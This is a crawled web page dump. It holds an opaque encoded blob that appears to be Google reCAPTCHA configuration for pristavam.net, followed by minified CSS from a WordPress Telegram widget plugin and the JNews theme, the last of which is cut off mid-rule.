tBnDkllbU8KhZ8KXwp/DsyPCgho7LgTDgRw7w6dCw7d+w4rCnkXDssO4BWfDvMOQwqkXPsK2wrPDum/ChcKmwroQwpZvf8K6Y8OyIMKhQ8KVOsO+VmbCp1LCn8OVw4fDoAbCgTo5w5ora1LDscKFw6/DusK6TnbDmxPDoMKtw7/[base64]/CjcK+w5HCowZOw7Azw4U5DcKww5LDkHY6wpp3DTpXwpkxcsOZCkzCujc5wqpCw6XCjEs5FRtmw4k2IMOxQid/CcKEe8KiCEVww4/[base64]/CucKJQMO0wrR2wq3CoRXCrMKXwoXDuMK4woRVwo5ld1tJwr8EKMOIKsKiw7grw63DosO2w7o/XBfChcOJwpLCmg/DuMKmEcOKw7TDicO2w7fDmsKqwqzDmh8zHmocKcOwaQ/[base64]/w4NbwrkSw5dSw51kwohmw6sac1wgwoDCowXDlsKNwoLDkBMhGMKNw6XDqMKwPXZOCXbCqsKfZQ/DlcKla8O+woDCjDNcH8KRwpYmBsOmw7d5bcKyB8KXc1dqwo3DocO/wq/[base64]/DoWDCncOUeBhddcOYW2QZwrN7PzLDnWhNNivCpMKRwp8MUT/CgVDCiRHDgSRlwrRTw4XDp8OYw5rCs8Klw6bDm03CosO9CBHDo8KtE8KpwqR4DMKaeMKvwpYSw414chnDl1fDjGs3MMKGDH3CrirDi09deyh4w445w6hvw4czw5jDonHCi8KYw6QSXsKGI1vCqlYiwonDtcO3Y09UacOzOcOHGF/DtcKXMAR3wpMUN8KHK8KIBlFHFcO5w4vDq1VWwqYEwq/CjX3CuQrCoSMUR3DCocOAwp3CtcKIQGnCtcObaDQRM30Nw5XCpsK0R8OxOy7CmsO2AllHeXkiw7tILMOTwpbCtMO1wr1LZ8KmME4ewrfCkQVYKcKFwoLCoQogFCs/w7PDhsO5c8Ojw4LCtxFIQcKmX07Dh1XCvhE6w7F3CsOIccKrw6zCsifCnWcnDsKqwqVrXsOXw57DlsKqw7h5G2sjwo7CjsO4PRV+W2LChCorMMO2W8OZelt9w47CoBrDpcK/LsOwAcKiY8Okc8KsMsOzwq1pwrpdDCbClT05PkLDpgvDuFIJwqEGUnNPfGY0ORPDrcKbcsOQWcK6w6LDn3zClmLCrcKZwpzDh2wXw77CjcK1wpcLCsKDNcO6wrXCjm/CtjDDsGw4bMKVM03Dpz8sAMO2w680w4x0X8OvbhI2w77CiRtIPDIzwoDClcKqKTXDlcOhwrzDtcOqw7UxPQN9wrLCqsKGw7V9D8OUw4PDqsKrKMK/w6rCucOlwqXCtm9tFcOjwoYCwqV+MMO4wqXCncKjbCTCncOEDxDDn8KbXwPDmsKuw7bCt3LDn0bCtsORwpAZw6rDgsKwdFfCjiXDrGTDjsKnw77DowfDtTBVw6Bkf8KjX8KiwrvCpjPDqQ/[base64]/DsMO6TMKgTydGUMOvwoxqw6BhB8K/f0Qdw4LDjF0tG8K7CVXDk27Dr8KNw6jClXJDe8KTIsKiIQ/DgMO0LjrCncO6TnbCocKdQnvDqsOSPUHCjgzDgCPCpwXCjn/[base64]/w7Buw4bDljPCpcK/[base64]/DnEhAYyHCp8KcwpLCs8OKw6bDrMKJw6LDk8OVwpdRYUXDp8KNcVkKFsKmw6A7w6TDlcOxw5bDukTDqMKgwq7DrcOFwrBdQcOYIizDtMKtRsK9HcOfw7zDpDd9wo9Owr9wVsKeOjzDh8KRwqbCkGTDpsO1wr7CpMO+UzYDw47CsMK/w63Dk0d1w4pdW8Kkw4sBG8OtwqZfwrlTWVFXbV7CjSd3QwdHw6sxw6zDiMO1w5LChRBPwpASwptMNwgawrHDosO3Y8O9dMKcTsKeVkAYwqZ4w7HCmnfDriDCr0k7IcKVwoZfEcKHwohEwqHDpWHDuX8jwqjDjsKjwo/[base64]/[base64]/Cm2/DoU/DtsOxa8O6wq48wqzCgiN+UhfDgxLCsE1hV1ViwrHCmlzCoMOiFjnChcKjb8KVS8KHXmvCk8O7wofDtsKwLjvCi2fDtEIVw4LCpcKKw5zCg8Kkwod8XzXDp8K/[base64]/Ch1jDhsO0ecKVd8OKWsOgwo7Du8OnHmbCtGFjwqRgwrAFw7TCu8KzwqlswobCg14ZU0IGwpM/w5bDsi/CtGN/wqDCsid0JUDDvllYwoLCmxvDt8OIT0xMHMOxw6/CgMKxw54PL8OAw4rCsTvCsw/[base64]/[base64]/DicKeZAnDlHTDu8OMDMK/w6PCuMKtw5IGw7ILw7Uhw70OwoPDtWpIw6zCm8OQb31IwpgwwpxGw70cw6U4L8KiwpXCriJcOMKPBcOVw4zDqMKKNQzChX/Cn8ODFMKjckfDvsODwoHDt8O6W37CrWFKwrsow5TCi1tXwplsexjDs8KjHsOJwqPCpxZwwq0vLhLCsATCghUtGMO2DiTDsjrCl3rDtcKFLsKuS1zCisO6XH1VUcKzKhPCmsK8EcK/XcO7wqtIYzLDi8KYXMO9EcO+wojDvMKPwpnDvzPCmF5EDcOsYnrDiMKJwoUxwqTCtsK0wrbCvwohw4YjwqXCsF/DoBlRFQtpCsOcw6jCjsO/G8KtfsOsbsKPM39tBEY0XMKJwrs2cjbDq8O9wr3CtFA2w7LCt1RJIsKpRyLCisKuw6TDlsOZfRpIAMKXaVvCsxY7w5vChsKwK8OXwo/DrAvCoDDDgE3DlxzCm8Ozw7PCv8KCw7QuwqzDq2nDkcO8Dhpsw7Eiw5fDoMO2woHCjMOHw49Iw4jDtMKHCxDCvSXCu2VnNcOVTcKAHUN2K1fCi1w4wqVpwqzDt1NSwowww55rBRLDqcKCwoTDg8O9SsOjFMKLe1zDrnXCuUfCu8K8cHrCh8KALDEHw4TCskrClMKNwr/DhyvCqgwCwrFCZMKcYEsZwqQ1IQbCn8Kvw6tBw6JsTGvDigVgwpYVw4XDmm/DnMO1w71tFDbDkRTCn8K5JsK9w7Jcw6c7GcKww6DCrk3CuEHCsMOFPMOjG1/DsCICOsO7KAgWw6bCtcO8VhvDk8Ktw51HHCPDq8Kqw7bDuMO5w4R3A1bCiSrDnMKrIzdRFMOaBsKMw4vCqsK0Bn4Lwrgtw5HCq8Occ8K2fMKnwokgUVvDkmMNTcKbw4FPw7vDvsOsSsKzwp/[base64]/CjmDDtMK9wpnDscOSaHxwVsKhwpzCicK3aGDDhi/[base64]/[base64]/[base64]/Cqx8LQGRmbwrCoG1Cw4PDuHLChDzDm8KNwp3DgG03wpxPN8Kvw6/[base64]/Dp8OLTyBEwqdPGFvDicKRw5PDmcORwqgna8KEIR0Hw4wjwpF0w7XDomEtM8Obw47DmMO6w6PCl8K/w5HDqA04wqzClsOSw55EVsKzw5RmwozDiT/Cv8OhwpfDrmpsw7pLwrzDoQbCpsKIw7s5eMKiw6DDvsOzRlzCgURwwqfCmnxccsKcwpsYXEzDjcKfXUPCjMOTfsKsPcKMNMKhIVLCgcOrwpHCkcKwwoPCkyBfwrB9w5NTw4BLTsKywqIND0/CscO2SEvCtRsSBwMxTATDjMKtw4XCvsOjwrrCrlPDqChiOm/CiUB3H8K/wprDlsOfwrrDqMOoIcOaGSjDgcKRw7srw6xtI8ORVcOvT8KIwqQBCFIXc8KjBsO2woXCmTZQAGbCpcOaYSFGYcKDR8OLNi1fAMKuwoQVwrRDAHjDlVsXwo3CpjwUXW1Mw7nDjsO4wphOMw3Dv8OiwrRidTF/wrg4w4d9eMOMQwPDgsOkwq/[base64]/CDsYwrt9w7vDnQ/CmHI8AyTCl3XDmm5owrMdw7rCukJMwq7DjcK+wqR+ElrDrzbDj8KxKiTDjMOLwoY7CcOswqDCmxYZw7sRwqfCocOLw5Mow6lKP0/[base64]/[base64]/DncOUZybDpT3DmBUAcDNPNWjCp8KPXMKzfcKYLsKzN8KrScOaKMO/w7rCmA9rZsOFaCcow5bCggPCtsO7w6zCj3vDvEghw5ITw5HCils+w4PCn8OiwofCsFHDk0XDpmLCn08Gw5LCg2QREsKHaCDDqsO5IcKcwrXCqQgTAsKpFEHCuUrCsQ5pw6kwwr/CnyXDoE7Cr3XCgUldEsOrMsKde8OjXGfDucO2wrVIw67DncOAw4/CvsObwr3CucOGwrrDlsOgw4AvT1FQSXDDv8KxGnwpwro/w7s0wqvCnwvDu8OoI2HCtDXCgkjCozNMQBDDuwB7Zzc+wrsrw6EHagnDscOJwqvDtsO4O0xCw6R7EsKWw7Yrw4NAAsKow7bCrjIEwplvwr3DvSkzw71wwrTDqRXDkEXDrMO2w6XCnsKTMMObwqfCl1wswrAYwqlRwoh1S8Oww7ZoI2NcCS/Dj0bCq8O5w4XCikzCn8KACwrDp8K/w4PCqsO0w5zCvsKSwq0+wpoNw6xIZThdw6QywrwswqDDozPCjCBWZQF3woDDvh9Yw4TDhsOTw6vDlQ1tNcKUw4csw63Cu8OsRcOHMQLCjTrDp0zCsDFzw69jwpfDnAFtY8OEZsKjd8K7w6R0OWNsMhzDtMO3HWQtw5zClVTCpCrCmsOTQMOew7Utwp8awr0kw5/Ck33ChhhHXBYtZErCnw/DjUXDvCVxO8OkwoBKw4rDk3HCmsKRwobDjcK1Q3bCv8Klwp87wrfDi8KJwqARU8K7dMO0wrzCncO1wo1Fw78ZPMKdwo/Cq8OwJMKRw5AdC8KGwr5SXBTDhG/DosOzYcKqcMKPwpPCiTwpVMKvc8Kowq49w4ZFw7USw5ZuMMKaenDCogJpwoYlQUtsFBrCkcKmwqVNcsO/wr3CuMOawo5UAhtcNcOhw45jw7tYByoyQmbCt8KtHnjDhMOAw5kJKmvDgMKTwo/ComjDnSXDg8KATjLDoF5LLHDCscKmwovCjcOybsODHRxowoU9wrzCq8OCw4fDrg4iemdGNxxUw6VnwqI3w54kR8KRwq5Fw6IwwoLCusOOGcK+KjNlWTLDv8Kuw5EZXsOQwoAUecOpwp9JIcKGOMKAL8KqJcKGwpXCnBDDisKgB29OO8KQw7Jswr/[base64]/wqUOwqI8wrXCsBxpSMKUwoMAwrhQwrE2Vy3Cj2PDpydZw7LCo8Ktw6TCvUIswpx3HgLDkw/Dk8KNIcO0wqPDsm/CmMO6wq5wwo9ewrAyBAvDvggPKMKKw4YKdhbCpcKzwqVDwq4pScOzKcK6JQ8SwrNCwqMSw7sVw5R0w7cTwpLCr8KCQsOgcsOywqxFGcK4ScK/w6lMwr3CvMKLwoTDmWDDs8O+YAgadsKuwrrDsMOkGsOJwpjCgBkQw4APw4BJwoHDvUzDg8OOSMO5UMKlVcOlLcOdUcOaw5jCrFfDnMOOw6rCgmXCjBfCjRXCkDXDk8OtwrcvMcOCAMOAAsKZw60nw7ptwqZXw402w4ldwpweISBJVMK2w74IwoXCt1QoGy8Ew5/CtUEgw7I4w5oIw6bCqMOLw7DDjiFkw4kZL8KtPMOzUMKteMKpf0LCkxVEdwBLwpnCpcO0ScOLLQ7ClcO0R8Ohw4l6wpnCrFfCt8OmwpvDqzLCpcKJwp7CiF7DlEvDksOXw5jDh8KkPcOdScKzw7lyZ8KZwoMIw4zCsMKyT8KTwrrDp3tKwo/[base64]/[base64]/A8O8w4xQw5PCtsONwoDDpsKowpvDqsKPC3/[base64]/w6FbcAQBcMK7XcOFGsOYw6Y2XE0adxliwpTCu8KbBWNjD2/Dv8KYw75mwqvDkwpsw4cAVgw/aMKiwrsBOcKLInwXwqrDo8KRwo4pwpsbw6sAB8Ogw7LDg8OGM8OSXWcOwoHDvcO0w53DlEDDgSbDscKYVsOKGH8Kw5DCqcK1wo8INnJ0wrrDgA7Dt8OKf8KRwrRsZhLDjh/ChmJWw58SAxNCw5JSw6DDmMKAJnXCr3DCu8ObaD/CpD7Dr8OPw6xmwoPDkcOFL0TDgU0tFgLDh8O/wrXDg8OTwod7eMK/f8KPwq9CDmcIL8KUwoQAw5YMTlAkWRE1LcKiw4obfRYEaXbCu8O/H8Ojwo/DtHrDocKlXiHCsgzChldXasOfw5gNw6/CgcK1woNsw7lOw6o1Sjg/I24/MlfCkMOiZsKXBAw4FMOZwqw+WsOrwpRiaMKWAiJJwpBlBcOcwo/ClcOWTDZxwog4w4jDnDjDtMKew4Z/YjjCtMO5wrHCiXJteMKbwoDDvRXClsOaw5Ylw61MOlPClsKkw5LDtnbCpcKeUsO4JAl2wovCrQcbfgI/wpZGw77CscOLwpvDgcOuwqrCqkDCh8Kywrw4wpwIw6NCBsK1wqvCjVjCoxPCvhJbDsKlPMOzekcEw4UxVMOnwpAlwrtkcsKUw60Uw6Z+eMK4w6xdLsO1DsOWw4AhwqkmG8OEwpZ4RxF0b114w5R7BwTDo151wofDomPDvMKWYR/CkcKNwpHDk8OuwrhIwptcHmEZBA8qfMOqw6xmXEYEw6ZvVsKmw4/DpcOWTAPDp8Kmw5ZHIyLCjwcvwrB3wpxcGcKIwpTDpBEOScOhw6svwrjDjx/CjMOHRsKjMsKPXWDDvgXCusObw7PCkTQXd8OJw6DCgsO5C2zDlcOlwo5cwrfDmcO7T8O9w6bClcKPwqjCo8OWwoLChMOJUsOZwq/Dr3R9Zk7Cu8Khw6/DrcOQVD84MMK+IkNFwrQXw6TDlsKKwpTCo03DunENw4VXJsKVJcOiTcKFwpRkw4XDsX0Dwr1Cw6fCm8KHw6oHw4p8wqjDsMK5aTcSwoRmMsK1Z8OuRsOGZATDtBUPesOCwp/CksONwpUmwoAsw6Znw49GwpMCWXvCkgN/[base64]/[base64]/CvsKsJnYPw75PPMOMGV0SHMK/B8O5w7XCo8KWw7XCncOEI8KCXB51wqLCgsONw5x/wpjDm07CgsOkwofCiw/CkzDDonR3w53DtRBcw6HCgyrDrXZvwqHDkHnDosO1CEbCpcO3w7R4ZcKyZ3hxEQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pristavam.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223cNEuR5I2rBdVPJX69jwyG3eNowH3hjzJ4poB00Ib6A\\u003d\x22,0,0,null,1,1768877304358,0,0,[203],null,[16,202,142,132],\x22RC-oKO7OPqcAgbmtQ\x22,null,null,null,null,null,\x220dAFcWeA7ujbzGiN-KIV4B6Uh37najsKBGJrk5Kk4qeDvHCBqg3DgCvgRztteICL-F0t3dM2SSEPezPXcKJGqtmhhlzyRRCnTY-w\x22,1768960104388]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/A.wptelegram-widget--blocks.dba99b9d.css,qver=1703711233.pagespeed.cf.fY6EP04Gkq.css
body_size: 529
content:
.wp-block-wptelegram-widget-ajax-channel-feed{background-color:#f8f9f9;cursor:pointer;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-ajax-channel-feed label{align-items:center;flex-shrink:0;font-weight:600;margin-right:8px;white-space:nowrap}.wp-block-wptelegram-widget-ajax-channel-feed label span,.wp-block-wptelegram-widget-ajax-channel-feed label svg{vertical-align:middle}.wp-block-wptelegram-widget-ajax-channel-feed .dashicon{margin-right:8px}.wp-block-wptelegram-widget-ajax-channel-feed .widget-shortcode{display:block}.wp-block-wptelegram-widget-channel-feed{background-color:#f8f9f9;cursor:pointer;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-channel-feed label{align-items:center;flex-shrink:0;font-weight:600;margin-right:8px;white-space:nowrap}.wp-block-wptelegram-widget-channel-feed label span,.wp-block-wptelegram-widget-channel-feed label svg{vertical-align:middle}.wp-block-wptelegram-widget-channel-feed .dashicon{margin-right:8px}.wp-block-wptelegram-widget-channel-feed .widget-shortcode{display:block}.wp-block-wptelegram-widget-join-channel{flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira\ Sans,Droid\ Sans,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-join-channel .join-link{background-color:var(--wptelegram-widget-join-link-bg-color);border:0!important;border-radius:2em;box-shadow:none!important;color:var(--wptelegram-widget-join-link-color);cursor:pointer;font-size:1.1em;text-decoration:none!important;transition:border-radius .5s}.wp-block-wptelegram-widget-join-channel .join-link:hover{background-color:var(--wptelegram-widget-join-link-bg-color)!important;border-radius:0;color:var(--wptelegram-widget-join-link-color)!important}.wptelegram-widget-message iframe{width:100%}

--- FILE ---
content_type: text/css
request_url: https://pristavam.net/wp-content/uploads/jnews/A.jnews-VDMt8aXWJL.css,qver=6.2.7.pagespeed.cf.6X5gbrlOVr.css
body_size: 2501
content:
body.jnews{background-color:#f7f7f7}.jeg_container,.jeg_content,.jeg_boxed .jeg_main .jeg_container,.jeg_cat_header{background-color:#fff}body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a{color:#3a3a3a}a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover {color:#0096ed}.jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover {background-color:#0096ed}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#0096ed}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#0096ed}.jeg_post_meta .fa,.entry-header .jeg_post_meta .fa,.jeg_review_stars,.jeg_price_review_list{color:#18ba30}.jeg_share_button.share-float.share-monocrhome a{background-color:#18ba30}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{color:#0a0a0a}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_search_no_expand .jeg_search_input{line-height:51px}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_nav_icon{height:51px}.jeg_topbar,.jeg_topbar.dark{border-color:rgba(10,2,2,.16);border-top-width:0}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border-color:#cecece}.jeg_topbar a,.jeg_topbar.dark a{color:#00a4ea}.jeg_midbar{height:50px}.jeg_midbar,.jeg_midbar.dark{background-color:rgba(255,255,255,0);border-bottom-width:0}.jeg_midbar a,.jeg_midbar.dark a{color:#00abf4}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:41px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:41px}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#1e1e1e}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border-color:#9e9e9e}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark{color:#fc1414}.jeg_header .jeg_bottombar a,.jeg_header .jeg_bottombar.jeg_navbar_dark a{color:#fff}.jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover {color:#00bde2}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark,.jeg_navbar_boxed .jeg_nav_row,.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row{border-top-width:0;border-bottom-width:0}.jeg_mobile_bottombar{height:50px;line-height:50px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff;color:#0a0a0a;border-top-width:0;border-top-color:#000}.jeg_mobile_midbar a,.jeg_mobile_midbar.dark a{color:#0ad}.jnews .jeg_header .jeg_menu.jeg_top_menu>li>a{color:#0089e5}.jnews .jeg_header .jeg_menu.jeg_top_menu>li a:hover{color:#0a0a0a}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#fff}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before{background:#00a0e5}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#009ae8}.jeg_top_date{color:#707070;background:#fff}.jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle{color:#03dd00}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form,.jeg_header .jeg_search_popup_expand .jeg_search_result{background:#212121}.jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before{border-bottom-color:#212121}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form,.jeg_header .jeg_search_popup_expand .jeg_search_result,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button{border-color:#fff}.jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after{border-bottom-color:#fff}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input{background:#fff}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button{color:#00d80a}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input,.jeg_header .jeg_search_popup_expand .jeg_search_result a,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{color:#0c0c0c}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_result{background-color:#212121}.jeg_header .jeg_search_popup_expand .jeg_search_result,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{border-color:#c9c9c9}.jeg_header .jeg_search_popup_expand .jeg_search_result a,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{color:#fff}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle,.jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle{color:#00a9ff}.jeg_nav_account,.jeg_navbar .jeg_nav_account .jeg_menu>li>a,.jeg_midbar .jeg_nav_account .jeg_menu>li>a{color:#00a2dd}.jeg_menu.jeg_accountlink li>ul{background-color:#fff}.jeg_menu.jeg_accountlink li>ul,.jeg_menu.jeg_accountlink li>ul li>a,.jeg_menu.jeg_accountlink li>ul li:hover>a,.jeg_menu.jeg_accountlink li>ul li.sfHover>a{color:#009dd6}.jeg_menu.jeg_accountlink li>ul li:hover>a,.jeg_menu.jeg_accountlink li>ul li.sfHover>a{background-color:#f4f4f4}.jeg_menu.jeg_accountlink li>ul,.jeg_menu.jeg_accountlink li>ul li a{border-color:#eaeaea}.jeg_lang_switcher{color:#0a0a0a}.jeg_button_1 .btn{background:#fff;color:#00bc03;border-color:#09c100}.jeg_button_1 .btn:hover{background:#fff}.jeg_button_2 .btn{background:#fff;color:#09f;border-color:#09f}.jeg_button_2 .btn:hover{background:#fff}.jeg_button_3 .btn{background:#fff;color:#d33;border-color:#d33}.jeg_button_3 .btn:hover{background:#fff}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_1{border-top-width:6px}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_2{border-top-width:6px}.jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3{color:#fff}.jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a{color:#fff}.jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a{color:#fff}.jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover{color:#b2b2b2}.jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after {color:#777}.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box 